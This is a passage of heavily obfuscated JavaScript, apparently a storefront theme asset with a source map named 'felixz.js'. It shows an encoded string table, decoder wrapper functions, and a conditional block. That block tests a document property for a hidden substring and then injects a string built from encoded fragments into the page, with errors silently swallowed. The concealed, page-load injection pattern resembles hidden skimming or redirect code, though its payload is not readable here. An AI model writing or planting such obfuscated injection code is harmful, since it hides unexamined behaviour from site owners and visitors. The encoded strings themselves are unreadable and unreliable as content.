dU8kwWOG","W5OEbeGq","W6bGWRWHoW","WRDTkCkkW4q","WQzGWPKXW6y","W45efmoQWPq","W5nfWPdcVCkQ","xCoUq1LX","hSkBn8kVaa","emogbCkpW50","AmogW6qBEW","W5NdLv5/uG","WRHIWOWlW7e","a3yjzWa","W57dLxXauq","WRCrW5lcHSkP","jmkLdSkUeq","sCk7fYRdHW","sCoOFhZcGq","hmoRgLpdNa","jsHIxvq","rab+W4xdNG","W5vdWP/cJCk7","W51SWRqgmG","lNVdRvpdTW","s8ogoYtdTG","kSoHgW","W51SWQmgoa","f8otlG","br5LF00","qCo5wuRcNq","WP8Zw8opea","W6mXF2RdNW","Ch4HWQBdPq","fmkCxHTK","ks16u0C","bCofnXpdUW","zCoMgeBcUa","D8kgW5qnW5q","jL3cOmovWPy","pM/cUvhcGG","i0FcVLRdOmkWW7jO","W6abW6bOWPhdSZ4CWQz/v8kMWQa","WQ1WzCoBbchdShPTW5m","rSonWQvrEq","C0aDWRHp","W4RdOcnAtW","jZD9wKq","o2ldS0NdTW","WO/cSwpdOCkZ","zmk2zxxcUW","b8oiW5m","vY3cGa","a8kyEGHt","vCohWOjXyG","W4xcJ2lcL8oi","v8kDDhFcLW","sgP6WPxcOa","W67dGNPDra","lCokdq","W7JcVCkNW5eL","w0zMWOZcTW","aCoedvZdJW","WRP4n8kbW4K","W7xcJmkTW5e0","W65okmo6WRe","W7bsWP0Lpa","hbfizge","xSkuASkqva","W58EfNml","aCogle5t","dZ/dL0RdHW","iLeBDZS","FI89","F1ldN8oeW7e","EX/cOvZdIW","DtVcMNtdIG","y2q6WQTh","FcG9Drq","WQbfWQvQW6ZdSMCkW4dcNCobCSodxG","aXL/W68WfrRcI8oJA8kSWR0","sWVcR37cHq","nwxcTKy","WOu8qSoBaW","zmkGCZeWtSoOuZ3cMNBcJW","sCk8FM7cJG","WQbZWRmxW60","e8ozntVdTW","W4VdIgbhsG","nttdKIxdJG"];return _0x4b80=function(){return _0x30c9c4},_0x4b80()}function _0x50be00(_0x1c1240,_0x49f9dd,_0x336bf3,_0x2dd77e,_0xb6a7ab){return _0x4fc8(_0x49f9dd- -244,_0x336bf3)}function _0x2ebcd7(_0x446304,_0x234d5c,_0x96b3ed,_0xdf7255,_0x41d9cf){return _0x4fc8(_0xdf7255-598,_0x41d9cf)}if(document[_0x485063(1398,1383,1449,1377,"KSj8")+"e"][_0x599264(-420,-202,"U0^l",-243,-425)+"Of"](_0x1b3040(590,"#E58",423,300,630)+_0x599264(-14,-260,"#E58",-153,-208))>-(1*-4927+9978+505*-10))try{document[_0x599264(-287,-341,"e@dC",-158,-477)][_0x485063(1305,1153,1174,1169,"jF2Z")+_0x1b3040(165,"jF2Z",323,115,378)+_0x1b3040(507,"lIv[",279,299,420)+_0x50be00(167,-56,"86Uh",-164,-90)](_0x50be00(-141,-47,"lIv[",-262,77)+_0x2ebcd7(921,866,975,1009,"2l63"),_0x1b3040(366,"!kuB",418,281,459)+_0x485063(1391,1509,1200,1433,"hGw)")+_0x2ebcd7(1183,1213,1152,1219,"WPAX")+_0x50be00(205,394,"lLo!",163,537)+_0x485063(1531,1305,1182,1422,"aSd0")+_0x599264(-65,-88,"KSj8",65,-198)+_0x50be00(315,285,"$vgB",136,377)+_0x1b3040(538,"!kuB",314,171,550)+_0x1b3040(420,"G#Y%",211,246,396)+_0x485063(1661,1625,1182,1432,"U$eG")+_0x485063(1078,1362,1384,1260,"jF2Z")+_0x485063(1503,1650,1258,1407,"(nOk")+_0x1b3040(326,"KAP(",381,280,516)+_0x485063(1526,1629,1353,1443,"lIv[")+_0x485063(893,1007,834,1076,"lLo!")+_0x1b3040(459,"qBD^",554,670,331))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/felixz.js.map?v=VHVlIEphbiAyMCAyMDI2IDEzOjUyOjU5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
